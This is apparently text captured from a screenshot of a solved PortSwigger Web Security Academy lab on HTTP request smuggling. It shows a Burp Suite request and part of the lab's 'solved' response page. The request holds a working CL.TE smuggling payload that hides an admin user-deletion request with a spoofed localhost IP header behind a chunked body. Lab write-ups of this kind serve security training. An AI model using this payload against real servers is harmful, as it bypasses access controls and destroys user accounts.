 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Connection: close
Content-Length: 94
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Origin: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=jNF7ow8ryJkCN2G3G3Ws37UDHhQowc4O
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
X-YYuVCN-Ip: 127.0.0.1
Connection: close
Response
Raw Headers Hex HTML Render
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">
<span>LAB</span>
<p>Solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
<section id="notification-labsolved"
class="notification-labsolved">
<div class="container">
<h4>Congratulations, you solved the lab!</h4>
<div>
<a class="button"
href="https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+
lab%3a%0aExploiting+HTTP+request+smuggling+to+reveal+front-end+request+rewriting
%0a%0a@WebSecAcademy%0a&url=https%3a%2f%2fportswigger.net%2fweb-security%2freque
st-smuggling%2fexploiting%2flab-reveal-front-end-request-rewriting&related=WebSe
cAcademy,Burp_Suite">
<svg xmlns="http://www.w3.org/2000/svg" width="20.44"
height="17.72" viewBox="0 0 20.44 17.72">
'零组资料文库'